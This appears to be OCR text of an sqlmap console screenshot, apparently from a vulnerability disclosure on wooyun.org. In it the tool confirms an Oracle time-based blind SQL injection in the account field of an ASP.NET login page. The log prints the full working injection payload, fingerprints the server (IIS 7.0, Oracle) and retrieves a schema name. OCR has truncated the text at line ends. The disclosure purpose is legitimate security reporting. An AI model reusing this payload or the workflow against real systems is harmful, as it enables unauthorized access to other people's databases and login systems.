 {1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:45:18
[20:45:18] [INFO] parsing HTTP request from '36.txt'
[20:45:19] [INFO] resuming back-end DBMS 'oracle'
[20:45:19] [INFO] testing connection to the target URL
[20:45:19] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: ctl00$cphBase$txtUserAccount (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ctl00$scriptManager=ctl00$cphBase$UpdatePanel1!ctl00$cphBase$btnLo
in&__LASTFOCUS=&ctl00_scriptManager_HiddenField=&__EVENTTARGET=&__EVENTARGUMENT
&__ConversationID__=84cbb4de-28a9-41e7-bc17-ff51a8257065&__VIEWSTATE=/wEPDwUJLT
yOTExNzI3D2QWAmYPZBYCAgMPZBYCAgcPDxYCHgRUZXh0BRjpobXpnaLlk43lupTml7bpl7TvvJowbX
kZGQpU8LLfl3Xi9PoQViZK5nmFDs5oA==&__VIEWSTATEGENERATOR=C2EE9ABB&__SCROLLPOSITIO
X=0&__SCROLLPOSITIONY=0&ctl00$cphBase$txtUserAccount=admin' AND 9749=DBMS_PIPE.
ECEIVE_MESSAGE(CHR(119)||CHR(107)||CHR(71)||CHR(105),5) AND 'RSsh'='RSsh&ctl00$
phBase$txtPassWord=admin&__ASYNCPOST=true&ctl00$cphBase$btnLogin=
---
[20:45:19] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Oracle
[20:45:19] [WARNING] schema names are going to be used on Oracle for enumeratio
 as the counterpart to database names on other DBMSes
[20:45:19] [INFO] fetching database (schema) names
[20:45:19] [INFO] fetching number of databases
[20:45:19] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:45:27] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[20:45:28] [INFO] adjusting time delay to 1 second due to good response times
[20:45:29] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
[20:45:29] [ERROR] unable to retrieve the number of databases
[20:45:29] [INFO] falling back to current database
[20:45:29] [INFO] fetching current database
[20:45:29] [INFO] retrieved: WISEII
[20:46:09] [WARNING] on Oracle you'll need to use schema names for enumeration
s the counterpart to database names on other DBMSes
available databases [1]:
[*] WISEII
www.wooyun.org